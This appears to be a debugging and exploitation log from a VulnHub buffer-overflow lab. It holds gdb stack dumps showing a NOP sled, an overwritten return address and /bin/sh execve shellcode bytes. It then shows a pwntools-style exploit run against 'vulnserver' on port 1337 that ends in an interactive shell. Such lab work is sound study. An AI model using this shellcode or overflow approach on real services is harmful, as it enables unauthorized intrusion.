 0xff869210: 0xff86922c 0xff86922c 0x00000009 0x00000000
0xff869220: 0xf7cdc778 0xf7ed3110 0xff86927c 0x5245564f
0xff869230: 0x574f4c46 0x90909020 0x90909090 0x90909090
0xff869240: 0x90909090 0x90909090 0x90909090 0x90909090
0xff869250: 0x90909090 0x90909090 0x0804929a 0x2f68686a
0xff869260: 0x68732f2f 0x6e69622f 0x0168e389 0x81010101
0xff869270: 0x69722434 0xc9310101 0x59046a51 0x8951e101
(gdb) c
Continuing.
Breakpoint 2, 0x08049284 in handleCommand ()
(gdb) i r esp
esp 0xff8691d0 0xff8691d0
(gdb) x/40wx $esp
0xff8691d0: 0xff8691e0 0xff86922c 0xff8691ec 0x0804926e
0xff8691e0: 0x5245564f 0x574f4c46 0x90909020 0x90909090
0xff8691f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xff869200: 0x90909090 0x90909090 0x90909090 0x0804929a
0xff869210: 0x2f68686a 0x68732f2f 0x6e69622f 0x0168e389
0xff869220: 0x81010101 0x69722434 0xc9310101 0x59046a51
0xff869230: 0x8951e101 0x6ad231e1 0x80cd580b 0x9090000a
0xff869240: 0x90909090 0x90909090 0x90909090 0x90909090
0xff869250: 0x90909090 0x90909090 0x0804929a 0x2f68686a
0xff869260: 0x68732f2f 0x6e69622f 0x0168e389 0x81010101
(gdb) c
Continuing.
process 87582 is executing new program: /usr/bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x8049269
Cannot insert breakpoint 2.
Cannot access memory at address 0x8049284
$./vulnserver
[+]Server Socket is created.
[+]Bind to port 1337
[+]Listening....
Connection accepted from 0.0.0.0:0
$ id
uid=1000(kil)
$
$python overflow.py STAGE='exploitation 2'
[*] /vulnhub/overflow-1/vulnserver'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to 0.0.0.0 on port 1337: Done
Send payload? [enter to continue]:
[*] Switching to interactive mode
COMMAND : $
vulnserver
Documents
Music
Videos